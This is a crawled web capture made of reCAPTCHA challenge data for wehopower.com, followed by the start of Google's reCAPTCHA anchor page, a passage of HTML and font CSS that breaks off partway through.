UsKCX8OWR1BVw5JsworCi8OmwoDCq8O5L8OZZMKJSMK+wpvDiRAyEcOOGcKCCMO1w5IYw7fDsEjCizJEwr1ZR0rDqUl9cVLCi8Kkw7QUwowVLMOmZcKvwpHCl8KQKh/[base64]/Dr8K8wq8uwr/DrMKNU0wXC8KabMK6wqNewoxKw5NlP0fDr0LDs8KXRyrCmcOSW21zw71TSMK2w5Mow5VGYUoMwpjDihDDsR7DkMOVAcO/[base64]/ClsOVCwkIwr3DosOpw6zCv8OBPRDCnsKeYGHCixjDsFrDvMOAw5/CkCEpwrYDc0t1R8KXOUvDvXd7enLDjcOPwr7DqsOsIDPDisOewpcgN8Kww6bCp8OSw4HCqMKrVsKnwo5ww60dwpPCrMKEwobDnMKWwqvDq8KuwpTCukZlFwfCjsOQZcK2KlU0wrF9wqLDhsK6w4bDiivCqsKdwobDuh9nA3YiD3/ClEvDpcO4w41lwokRUMONworCl8OYwp8sw6MBwp0xwoRBwolAJcO/[base64]/w4J/[base64]/CpigdVMKTBsK+wrlcbMOmw7rDgMOdwoQnYjHCpsKLw5LCjcK0WMKtIA5hbGYNwrIbw5Nxw6ZwwpzCvgbDpsK/wqMxwp5QXsOTcS3DqzB0wpbCgcO4wrXCrXHCnB8wY8K0WMKoO8O+c8KXMhLCpRleYRUzdXrDsApZwo7CsMOpQsKmw78zZMOId8KeDMKTD1liWxlgOTTDnkoNwr5xw6rDgF5EL8Kjw5HDm8OMG8Kpw7d5BFIQFsOvwo3Cgg/DujTDlcOFZENtwrc2woBlXcOpcTzCpsO+w63DmwXCtEp3w43DnBrDrgbDg0ZXwp/Cq8K7wr8ow7ZWV8KmbDnCl8K6FMKyw47DuThDw53DjsKyUhVYZcKyPG5LE8KeaVrChMKLw4vDgjhGCzJdw4/CiMOIwpdlwrvDuwnCtAJGwq/Cuytew6sOXBFwdkjCrMOsw7TCkcKfwqEBGBfDtHhQwrYyFcOPY8KqwrHCjwQXaynClmHCqGgWw6Vtw4LDhSVeVF1HE8Kkw7Vew5Jaw7AWw7bDnxHCugfCpMKwwqLDujx6asKfwr/DmxEFTsOGw4fCqsK9w6XDsG/Cs20HT8OfIMO0IsKXw5zCjMKnKV0rwqLCqsO/IzkbN8KePQbConsRwqVfWkhEXcOHU27DhW7CusOuM8O7UT7Cr11/U8KDIcOTw5rCkQNIZMONwpnCi8Kjw7rDnjN9w5dWCsO9w503AW3DvTxfO0RDw6Ymw5MYQcO6Kjp+T8KEcw7DoXEnQsO2w7srw57Ck8OMcMKEw4LDtcKQwp8bExHCvsK8wrDDvkTCu0wDwoAww6kxw7LDsCTDt8O9AcK9wrFDOsKfNsKvwq1/RsOHw4dzwq3Dt8KJw6vDqyjDu31iNMObw7o9ZzLCv8KUBsKeZMOecx80M3bCm8OXCmF2Q8KJQMOKw4NYC1DDkCc7BDJTwpV9w69gfMKXesKVw67DpD7DnEMpXXrDlgHDosK2GsKoYhxAw4UmcR/[base64]/CnGjDr3ptb8KJw7AJwoEiGmXDusOlYH3DtGZhZcKDEXbDu33CsnPDgyBkAcKpMcKFw7vDosK6w6nDrMKAYsKDw7PCvFjDiWvDrw17wrJLw6VPwrJ0D8Kkw4/DjsOPI8Kqwo/DlSzDg8KGX8KYwrLCiMOOw4/Cn8K7w4pSw5QAwoV6AATCrw/[base64]/w6E5CSYlwqTDmEtQZcKWw6pUZsKIXw3CkRHClUDDumgOBR7CusOvw65EA8KlTjPCoMKlC3RRwpXDi8K/wqzDgkTDs3VQw5ondMK9CsOpRz8MwqPDsh/DmsO1OGLCrE9ewrTDmsKCwqMXOsOOXHTCtsK2T0nCmkl6BMOoBMK5w5HDn8KFQcOdNsOhNSd8wrjCpMOJwrjDt8ObMATDncO5w49rBsKUw6HDrsKzw5lTShDCtMKaACA6VS/Cg8OGwojCkcKEQU40bcOLH8OQwp4Pwpg/fX7DrsKywrgLwp7CnU/[base64]/[base64]/Cr1dkw5BcwpXCjsOyJh/Ds8KvwqDCgUTDnQFXw6PDjMKBFsKhw47CicOOw5hjw4FycsO+G8KGEMOKwofChMKQw77DgG3CrhbDqMKxbMKMw6/CgMKpe8OOwoEdbxLCmDHDhEdbwpHChRQ4wrrDpMOSDMOwX8ONOgXDt3bCncONSsKIwrxTwonCgcKtwqTDkxAONsOEAXbCoivDjFjColzCuUF4wqxAAMKjw63CncK0w75IZhbChH1BKEDDmMK9dcKYSGhww50OAMOUW8Odw4nCiMOROFDCk8O+w43CrAh9wo/CscOGP8OCXsOyPzDCsMOoasOcczkcw6UIwoXCqMO1OcObP8OtwoHChwfCoU0Yw5rDoxzDqQ1JwojCqiwvw6RydHsTw6Qvw6NRJmPDvA/CnsKBw5TCvn/Dr8KbaMOgX2YyGcOUB8KDwojDq2TDmMOJEsKPLTrCq8K7woPDjMKKAgjCvMOSeMKRwo1nwqjDtsOawpjCoMOFRzfCjEDCmMKJw7wHwp/Cq8KhJm8ADXZRwpvCiGR7Ax3CrmBvwrXDj8Kww74YCMObw5pbwpVuwoQyYxXCpMKhwptPccKXwq0sUcKcwrlSwp/ChD59JMKKwrvCk8Ouw59ZwqrDrhnDlWE9CBIKY0vDoMKuw6tCQ1ogw7rDj8K9w6/[base64]/DuVLDuDzCrU7Du0TDqsKyHkzCj2o+KMKPw5xow5jCuFzDi8OaE1TDmX3DgMOcW8OPOsKpw4fCvwU9w4Iawo1DKsO1w40MwrvDoGrDgMOrS2zCtxwZZsOKTXTDqSIFMkVqfsKowpbCiMOnw7hcBEXCvsKoSRlkw4oZH3TDgm/Ch8K/bsKiXsOBY8Kgw6vCtwfDsF3CmcKtw6JLw7QhJ8KxwoDClxrDjmrCqFDDr1fDknfChVjDq34nVHfCui0NSEl/[base64]/DixDCq8K8wrXCgynDt27Dt0IAwp/DqCJ9wpfDiSchQcOeAAoEKMKufcKgJiPDrcK1DcOJwpjDvsOGPzZvwq9YYT1tw75Hw4rDksOQw7vDrjTDucOww4VvVMKYa2nCnsOFXnFjwrTCs0bCp8KRC8KEQEdQJT/CvMOpw7vDnE7Ckz3DlcOOwpgSL8OhwprCimbCtnYWwoRmOsK4w6PCm8K5w5TCvMOCaQzDu8OhQT7CsCd/[base64]/[base64]/[base64]/wrHCpMKlO8ORworDhzDCosKNwrYkfcKoLQpfworCr8OZw6PCrDnDhkVww7XDqV8Bw51bw6XCgcODPg/CmMO1w6VVwoHCpk8sdS/CuUXDncKWw7PClMKbF8KIw5czP8O8w7PDksO0RBfDmVvCqG1IwqXChwzCo8O/MjZFeXjCjMOdY8K+Vy7CpwPCi8OHwqYNwp/CjQzDlWh0wrPDgWnCogXDg8ONTcKywrjDkFwaBFHDgWQfLMOlWMOmbUkQL2/DkU09SgXCqDkBwqd2wp3CkcKpNMOJw4LDmMOFwq7Cj1BIAcKQVnfChQgHw7LCpsKWLVg/[base64]/CgcKqdMK+wpkbwrHCpcK1SsORTsKEw5BBVEvCthxQKMKeVcOEAsKFw68JbkPCosOgCcKVw7XDo8KfwrU3KwNfw4LCksORecOMw5Zye3jCoxnCi8OZAMOrOE0Zw6HDrMKpw7kmXsOcwp5EOcOAw6V2C8KYw698UcKjRTUXwrJFw43CkMKPwoPCv8KzVsOBwo/CjFFYw6PCmnTCpcOKQsKyKsOYwpswIMKFKcK7w5sVSsOvw57DtsKSRUQDw6l/DMODwo9iw4p2wpDDnwXCk1bCjcKRwqPCpsOYwpHCiAjDjsKUwrPCk8OkacK+e08YYGpNMUXDlnUPw53CjUTDvcOHVgcgdsKtdFfDmQnCtjrDrMKELMOaQT7CqMOsVSzCh8O1HMO9Ux3CkWTDrCDDhDNiL8KKw7Bxw7bCnsKaw4XCgQvCikJyMSNTLE1dX8K0QR1/[base64]/DtMKjw7DCklfCgsKrZcK2wqtIw5bDgGzCusK3DcKYYn9CD8K6wqPDiVd2bcKTScOtwp9RacO3BBYbFsOSAsOGw5PDvmJbFW9fw6vDocKffEDCsMKow4fDsxbCk3HDlVrCmDhpwrfCqcOOw4rDthAaEDJnwpNvVcKGwrYVw6/[base64]/w4k2XD4yw75rEnMLWhDDoH7Ds8O4AMKtRcOZw48TG8OmDcKgwpoJwrnCt8KBw7TDrS/DtsOmUcO0RzBIVDfDlMOiJcOnwr3DusKLwo5Nw5DDtyY6HkfCrSgDdlkAIk8cw74mC8OewpdqBRzCpTvDrsOuw4J+wodqHMKpO1TDjA0KXsKzYRBcw6LDtMO+LcKZcUN2w41EMCjCgcO2WCHDtGlVwrrCv8Ocw6ICwo3Cn8KfFsOcM0XDmV3Dj8OSw4/CkjkvwqzDjcKSwqvDsgB8w7UKw7gybMK1PsKuw5jDoVpMw4gdwprDrTUJwpjDl8KGd3XDpsKSD8KYHxQ6DlbCtgF3wr7DtcOuVMKKwr/[base64]/CnsK6eSYvwpp5RA1hw44cAcORw7Ujwog5wrQtS8ObGsOqwpo8VhBLIk/CgARYM1XDvsKnHcKZb8KUEsKMPTNJw7wNKxbDimzDksOlworDh8Kbwrp0MErDlsOUOU/DnSZnNUR8aMKJAsK+YMKqw7LCjQDDn8Kdw7/Cp0EBOWBUwrfDqcKTdcOvPcKywochw5nCr8KYYcKCwr8gw5XDox4cAAZOw4LDp3h1DcOrw4wgwpjDnMOSQR98GMKMFyXDv0TDn8OLLsKrOT/CjcOXwr/DlDvCqcK/[base64]/DkWBpw5vDt3JzTMOOZsOmTh/CpMOvFsOcUsKUwqB/w5bConrCicKOVMK1VcOlwro/H8Oow7V/wqHDgsOHL34XdsK8w7VfRsKHbnLCusOOwrJ1PsKEw4vChEPCs1w6w6YPwpdWKMKAasOUZhPChF0/f8KmwqfCjMOCw6HDj8Odw7vDvCbCqyLCosKGwrDCk8Kvwq/ChA7DscKBE8KnSnDDisOSwo/DhMOGw5fCp8Ojwr0vQ8KYwqplYwgtwowNwoIcF8KOwozDsAXDs8Kjw5DDlcO6BllEwqNDwqTClMKDwrszG8KQDUXDs8Obwq/[base64]/CicOewoctwrnDiG1gOsKnHMKPWsKWewJ9M8O0aMOIw6BrW0LDoUrCjMKJY1deJSNjwo4RBcKhw7lvw6LCiWlhw47DlijCs8O0w4TCvDDDljXCkAF7wqzCsAEWXsKJJRjCrS/DksKyw5k+MG9Tw4g0IsOBbcK2BGQUBhrCn3vCj8KDBsOgC8OyWXLCrMKPYsOZMkfClRHDgMKLKMOTw6XDqToLbSIywpzDmcO+w4jDscKUw6nCn8KkeRRRw6TCtVjCl8Kywr8BUW/DvsOkTjo6w6jDvcK8w4Avw7HCtgMsw5IQwrFlaEfDklgBw7DDqcO6CsKmw6tvOhFlMxrDtcKuA1bCrsOoFVdCwrLCvnBXw4PDg8OIUsOMw7LCq8O2cGwoKcOMwoE1XcOQWWEjacOCw6fDkMOkw6fClMO7K8Kmwqd1BMO4wr/CvCzDh8OAZFHDtQgwwp9ewoDDr8OQwoxGHm3DqcOAVSJ0BCdGwp/Dh050w77CrsKFZMKfNHZfw6IzNcKcw6nCtsOGwr/DusOnaHxZBS5fA1Qfw7zDmHhMYsO8wrsBwr9NEcKhM8KhEMKnw7/DusKkBsO5wrPCv8KzwqQ6wpMhw6YUYMKoJBtVwrbDgsOiwrXCgMOKwqfDpWrChV/DscOIwpdqwr/CvcK+F8KOwqh7Y8Odw4HCmj8kAcOmwoYvw69Fwr/DjMKvwrt4M8O8ScKowqnCiiPCnEfCiGJyZXgpO1fDh8KaRcOLWH1OGBPDuj1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/w7zDkyJVw5DCj8K8w79+woBAKsOcw53CkcK6FMOjHMKewrDCg8KDwq5Swp7CkcOaw4p2dMOrVMOnFsKew6zCrEPCn8OXdCLDiw7DqXk5wrnCv8KAJcO4wo0YwqY6O1kVw482CMKdw70AOmsMwrMFwpHDtmvCvMK6FWQaw7nCqT9pO8O3w7vDusOFwqLCn3/DtMKHHDZGwqzDrm19JMOVwoVDwrjCtsOyw617w5JhwoTCqXxDcTPClMOsBCt7w6PCuMOvPhRhwpXCsWTCjTgsGTzClUoSFxXCvWvCqCVyNG/CtsOAw7zCmzLCgEEWQcOawoU8T8O4w5Qww5fCnsOSaxcCworDsGTCux/Cl2HCuwUCd8O/[base64]/Dr8O9w6TDnWfDrMKxw7zDqTvCgcOxw4HDgcOaAGnDs8KrP8OowqUeYsK+IMOrE8KyP2pPwp04UsOVNnbCnErDkVzDlsObfArCkQPChsOFwpTDonzCjcO2wpUwHFgcwoVXw60ZwojCvMK/WsKmJsKCAQDCt8KuR8ODbhVQwqnDjsK9wrvDjMKyw7nDocKtw6lEwoTCocOLbcOmOMO2wot8wocww5MuFjvCpcOoV8OtwolKw4V/w4I7M3Qfw4h+w64nAsOpLgZLwrLDlMKsw7rDgcKFMF/DggnCtynDp07DoMKNMMOAbi3CisOUWMKHw55xTwXCnE/[base64]/w7AAwqvCq8OHRsK5w6sIbCZXFyJcccOTJcOxwqkewogMwqlOecOpQyh0KmUZw4bDshvDssOgVS4GVGxPw5PCuB5KZ1lHM1zDi3DCpiA2PncxwrfDo33CvjMFWWYJSngLH8K/[base64]/CvMKhwoPCrSBUw4rClcOOY1lfLsOeP2fDmTfCtw7CvsKgaMOpw7HCnsO0f3/ChMKBwqp/KcKRwpDDikrCqsO3PWrDqDTClC/Dn3HDl8Oew514w5PCjwrCsVgdwrQhw5h7KsKGcMOPw5ppwqpaw6/Ckl/DlVcbw6nDlz3CiRbDvAkGwoTDscKUw6xBTiPDuAzCgMObw5ohw7/DvsKXw4rCs1zCoMOUwpTDh8ODw5UcJjDCqm/Dpi4aPkLDugYGw7gyw4fCqiXCl2LCkcKbwpfChwwpwpHCo8KSw4o9YsOdwr1TFkrDkhwrRcKyw5gzw5PClMKgwpzDhMOgBDjDpcKkw77CoBXDo8O8ZcKVw7jDicKwwpXCrU0oEcK9M0Evw7MDwqtQwrpjwqlmw7/Cgx0sIMKlwqRuw5QBLXFSw4zCuyvDucO7woDCvj7DkMO1w4TDscOREV5mEHFnOmMANsO8w7PDlMK0w7JqDkUABMKrw4YlaA/CvXxsWWvDsQ9SKHQOwoXDosKtAW1bw6towodQwrjDj0LDm8OjEVrDmsOow7t6wq0bwroGwrvCkxAbIcKdfcKZwqpZw5s9HsOqVSYIGWHDkADDscOUwp/DiyFYw5rCun/Ch8OFNUXCk8KkKcO3w4pFIkvCuEgqTlHDl8OTa8OOwogRwp9Icyp7w47CpcKsCsKcwoxdworCpMOmCMOhUzkEwocKVcKkwqTCrRHCqsOFT8OGTnvDvH97KsOTwoU2w7zDhsOkClhYE1RuwpZfw6kGP8Kyw6UdwqfDgGcDwq/DgHdUw5LCiEt1FMO7w5LDjsOww7nDgBMONlbDm8OuaBhvJsKnEyzCu3XCnsOSKXzDqT8+AF7Dj2fDicOfwofCgMOmcWjDjQQtwpTCpi0Uwo7Do8K9wqxjw7/CowVGcSzDgsOAwrNrMMOJwo/DunbDpMKBVxbCjBZ2wr/[base64]/wp3Di8OSw6ZrwoRKwotxw60RB8OqEcO/BH7CosKjO3YmR8KPw7Bzw4XDu23Cnw5Ww57DvMO8wrxLXsKCISDCrsOWL8OEBh3CrmHCpcKOTTMwIWfDn8KETkvCsMOywpzDsDTDoiPDvsKVwrpuCWJREMOjSA9owoJ7wqF1VMKWwqJyUF/CgMOuw5nDs8OBYcOfwrESWDzCpAzChsK+SMKvwqHDu8Kew6DCocK/[base64]/DnsO6ZcKMDMK2woHDj2sPZEbCi8Osw6F+w5VTXznCkRJiGgB1wphqBDxWw49+w6zDlsO0wrRfbMK7wphDAxxneFXDgsOYN8OMQsOSUj1xwp9WNsKLZWdCwr0qw6M3w5HDjMOBwrYtaFjDhMKNw6/[base64]/wr7DoXEcfHjCoMKgwpN5DMOVXVDDssOKwoTCs8Kmwqhhwq9uXmVpI1rCjizCtHvDgFvCo8KDW8OdccOWC1vDgcOoTQjDt3g9QnbCosKxMMO6w4YVLA18bcOpbMOqwo8kb8OCw4/DuG9wBA3CrkJdwpZCw7LCi2jDgnQVw49uwp7CkUHCs8K6asOewqHCiyFNwrDDtnJBYcK6dBETw5ttw7dRw7ZewqgwS8OoA8OSVMKUTsOsL8KDw5bDuVTCmHjCgMKfwovDgcKod2jDoAEAw5PCpMO/[base64]/YRBwKTHDkjLDqsOMH3MCw7xBMMO0DsOLdMOowopcwp/DpVBYOwzDoDhDTxVOw6MRQwfCkMKvDFLCqEtnwr8uMQwhw5DDt8Ouw6TCiMO4w79Dw7rCqTZhwrXDkcOcw63CtMOTZUtaBsOAaCTDm8KxVcOoFg/CvioWw4PDpMONw4zDp8KMw4hPUsOHLBfDicOKw7xvw4XDlgjDqMOnb8OfLcOpXcKQd2l7w75xC8OlA2/DnsOAXTDCnmHDgCwTSsOEw6omwp1PwqZ8w5U/wpBOwoQDNl4Zw51Nw6JvGEXDvsOeUMKtTcOCZsKoUcORemDDoys9w5R/cRHCr8OhA1UxacOwcjPCrsOfS8ONwrfDjcO4dgHDocO8GC/ChsO8w6jDmcOuw7UEL8KTw7UuMDrDmg/CkVjDucOTBsKIfMOPXXZxwp3DujU3wpPCmCZ/SMOmw7dvNFYFw5/DmcO7AsKvdCALdVbDhcK3w5E/[base64]/[base64]/[base64]/CtiPCocOZwpg5wowAZ0hJVsKJw7MXIHVawrDCphopw77DmcOReB1VwqYlw7HCpcOLIMOOw4DDuEIJw6jDsMO4BnPCo8K6w4LCozJFB0Vrw7hRLcKVEA/Coz7DosKOAMKdH8OAw7bDiRPCkcOEcsKWwr/[base64]/Cok8OwpYTwr1Ac37DoMOzw7VaDcOSw4/Ctg0MQsOhw5PDqEHCpxU2w5snwpoPNMKlU349wqDDqsONTllRw7NDw5PDrykew6bCvhABKg/CtgAVZ8K0w5LDrE9jE8OHcUoEMcOmKTUhw5LClMK3UjvDncO4wr7DmxMOw5DDhcOvw4ozw5rDosO5BcKLTX9awq7DqAPDoF5pwrTCrzs/wp/DrcKJKk8caMK3PUp3Kn3DpMKCIsKcwpXDsMKmKW03w5x7GMKdC8OcKsOcWsOoD8O6w7/DvsOgNCTChBkZwp/CksK4ZMOaw7Nuwp7Cv8OKezc1SsO3w7jDqMOVVwRtSMOZwqAkwqfDu0nDmcOGwotgCMKPfMOHQMO4wpjCo8KmAWlxwpc0w4g5w4PCq0/CnMKdC8K9w6vDiRc4wq94w59uwpNYwrTDgVLDvlTDoX1Tw77CjcKawoLDsHbDrsOqw7DDglDClCzCribDl8KYA2/[base64]/CgFh7Hkh0GCDDkl7DmyDCsCjCg8KjPcOQR8KWA8KFOMKvRyYQIkQjecKkDHMdw7PCssO4Y8KGw7kqw7U5w5TCnMOqwp9qwr/[base64]/BcKSwrTDocOfQ8OEwqpkIsKrwpfDk8KweMOdE8OEBjfCtGQtw49sw4/CrcKbP8Kvw4nDqEphwoXCp8KRwrRhejnCpsOEasKqwo7Cm3XCrTs3wpkgwoQtw5J9D1/[base64]/[base64]/CtsK5W07CoUbCrT0cQMOVVF0AW3XDnsKFwpxJwrUXCsOtw4HCnTrDt8OawoJywr/CnHnCpR8xZ0/CgAorD8O/E8KreMOOXMOxZsObbGfCp8KtP8KowoLDmcKaYsOww6IoVy7CmGnDhXvCt8Oqw40KcUPDhCbCiX1xwpVCw4Fdw7F/MGpQw6oCBcOJw7Fzw7ZpA3XClMOYw73Dq8Ohwr0ASzzDgToaMMOCYcOTw7QjwrTChsObFMODw6/DhnvDoz3Cv03CnGbDvcKTFlfDmwx1EEnCn8OPwoLCpMK8w6XCsMOEwoDDuDtXfQRhwojDrhtAFHASFnAbecOuwoHCpQM6wp7DoS9NwrEEQcOXWsKowq3DoMO/[base64]/[base64]/[base64]/DkAXCviPCkMK6wqLCj8KVBVzDvVlALsO0wqPCsHoHcCxSXk0OScOrwox1DhAWBVJHwoUxw4pRwph2EMK0w6g1FMOrwo0OwrXDu8OXNF8eOxTChiZEw7nCsMKtFmcPwr1TL8Oaw6jDvVXDrCATw5gJFMOiGcKQfyvDojrCiMOAwpPDksKrITQIYV1/[base64]/DnH7CklvDpR8lwqbDicKDwr3DhUFmecOfw7IEGwIEwqVEw6wxIcOiw5YBwrYlEFxuwpZ0RMKfw5fDncOYw5h2JsOIwqvDl8OQwrI6GjrCrMKVWMKabxLDgiEawrLDrgfCpC56wqzClsKGJMKkKATCicKAwqUFBMOgw4/DjXcPw7A6HMOIVsOIw73DmsOEBsOewp5GV8OkOcOCC2dOwo/DvyXDriDCtBfCunPDsgJAYWYiTE95wo7Cs8OJwq9TCsKlRsKhwqXDnzbCkcKswqoNPcKme11Tw7ghwpc4ZcOsPRA/w6NwTsKyTMOifwbCmjhTV8OtNmXDtTdPPMO4ccOywrFNGsOcUcO9a8Oiw64yTVEtayLCmUHCgC7Dr3ZqEVXCucKswrTDn8KGGBTCphzCuMOQw77DiC7DnsOJw7NDeCDCrnluOnrChMKNUkZMw73DrsKCf1AqbcKJU0nDucKvXSHDlsO5w7c/CllXVMOqF8KUHjlyM3/[base64]/w4cifk/DgCjDssKQY8OQw6kuw6bDqnbDvcKbMU1tZ8OvH8OreHXCvsOFaB9FbsKmwq5uNlrDikxIwpwRbsKwISs2w4/DinHDh8O6wpNgJ8O0wqjCjFsnw691DcOSMh3CulvDtlMpbgTCqMO8w6LDnDIsVGUKHcK1w6cJwrFhwqDDsGcpDznCoCfCrMKeXyTDh8OtwpgOwosWwrYdw5pZUsK9NzFZb8K/wprDqDc0w5nDgsOQw6VwIsKfCMOJw6Q/[base64]/HzzDjnBWw4JxwrnCrsOMwovDhGx0YcOvw7rCosOSSsOmN8OowrcdwqTCuMKXb8OhYsKyT8K6LGPCkDFxwqXDpcKsw6TCmwrCpcO8wrxpHGPCu3ttw7gmOlrCiTzDvMO/W1guRsKJNMKnwqDDmFxjw5DDhyzCuCDDjcObw4cCaEPDscKaSAx/woQ3wr90w53CusKHcwA7w6XCpsOpwrRBf0LCgMKqw4nCn3www6nDqcOrZgNVI8K4DsOJw7fCjQPDrsOQw4LCmsO3P8OhdcK0DcOKw6fCpkjDqlxnwpXCrF1nIjQvwpMmcUgCwqrCiBfDhsKiCMKPK8O/fcOrwoXCj8K/eMObwpDCvMO0RMOtw7TDksKnAyXDkwnDnWLDlTYmbE84wpvDrGnClMOZw6DDtcOFwq9iKMKjwph/QBAFw6pvw5Zww6fDvAUQw5XCnRsEQsOJw4/CjcOEX1LCksKlDsOlAcKjFggoajLClcK2UcOdwqR2w43Cry4Xwowiw5XCrMK+SlJJbikDwrzDtQ3CiGLCs3fDp8OaH8Kzw6vDrjXDo8OERgvDnz9ww5Fle8KJwpvDpMOqFMO1wrDCv8KRIXjDnmTCkAjDoFXDoBsMw7waS8OcG8K9wo4OScKqwr/ChcKPw7YxB23CpcOqAG0aMsOxQsK+XnrCvTTCrcOPwqpaEmrCtlZow5cBSMO1UFIqwqPCt8O8dMO1wpDCmlhSFcOxTW8cdMKpRAjDpsKcTXTDtMKGwrdhRsKew7DDl8OcE18PWhfDiQo1SMK5SAzCiMOKwrHCmcKWMcKhw6toSMK7S8KZf0E/[base64]/w6oqXcKRw4DDtsOvfMKUDg/CuQHDosO3w4ZaYmt0YMOOw6PCpMKFwpxsw6NawqYmwqZbwr4KwpxRDsOgUFAvw7HDm8OEworCosKzWjMLw4LCssO1w7NmawTCh8Kewo8yfsOgcBtQccKICiM1w6Zhd8KpKXdyIMKawp9+bsKTVSjDrFAkw44gwrrCjMO/[base64]/[base64]/DjR0gw5dMw7JEwrLCrmrDusOcLj/[base64]/CqH0+YjNswpXDoMOuw6cqw7XCh8OVV8KDOsKzfcKOO0wMwp/[base64]/[base64]/[base64]/DkcOFwpXCmcK1BsOEwp5Mw4PCnzTCq8OBwrTDl8KYwrdQwqNcOlZPwq4IL8OmDMOdwrYMw4vCs8Oyw5s/DRPCr8ONw4fChA3DpcKrN8Obw6jCicOewpbDgcK1w5rDgTYGKXRhMcOTbHXDvTLCkwYCQEcedMO2w5zDksK1U8Ogw7QXL8KhHMOnwpgSwpJLQMKhw4NKwq7Cj0NocV4UwqPCnX/DpcKSF13CiMKXwoMWwrnCqR/Dgzwjw6YHBsORwpQmwpUkAF/ClMKJw50fwqHDlAHCtXRUMkLDrMKiDyY2wpsKw79oPiLDkE7DrMK9w6F7w5XCm34mw7cKwpJcNF/CpMKZwoIow5sNwoR4w7pjw6sxwpQ0Yhs7wqvCqyXDl8KawpTDhm0lAcKOw7fDgsKSZQA\\u003d\x22],null,[\x22conf\x22,null,\x226Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wehopower.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2243Gsov84rjABId26QfaD8DJu71AN4ZVhYnZNVU6wjwo\\u003d\x22,0,0,null,1,1768554751090,0,0,[161,162,225,207],null,[111,171,115],\x22RC-oHReONjz-Jyo5Q\x22,null,null,null,null,null,\x220dAFcWeA6qt2r8ny-8GGpXyoFcfYTDRV3ZNazBUJ7W1gZq-E_b6dNc1OHc8VmaR8lq5Uguze8rYk6O24aWrEovcPfMOHyi_QO9Pw\x22,1768637551213]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs&co=aHR0cHM6Ly93d3cud2Vob3Bvd2VyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=120000&execute-ms=30000&cb=fcpc09ib11hf
body_size: 49209
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
